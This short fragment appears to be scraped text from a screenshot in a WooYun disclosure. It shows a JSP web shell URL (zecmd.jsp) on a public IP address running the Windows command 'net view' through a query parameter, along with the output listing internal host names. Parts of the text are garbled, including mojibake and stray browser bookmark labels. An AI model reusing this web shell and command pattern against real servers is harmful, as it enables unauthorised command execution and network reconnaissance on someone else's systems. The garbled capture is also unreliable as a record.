 http://220.195···ment=net+view
220.195.192.120/zecmd/zecmd.jsp?comment=net+view
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
Send
Command: net view
·þÎñÆ÷Ãû³Æ ×¢ÊÍ
-------------------------------------------------------------------------------
\\BHXL-BAM1 BHXL-BAM1
\\BHXL-BAM2 BHXL-BAM2
\\LT-YUELING-1 LT_YUELING_1
\\LTXL-PC
\\LY-YUELING-2
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org